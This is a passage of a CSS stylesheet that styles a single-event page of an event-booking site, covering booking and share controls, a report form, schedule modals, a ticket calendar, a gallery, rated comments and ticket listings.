font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
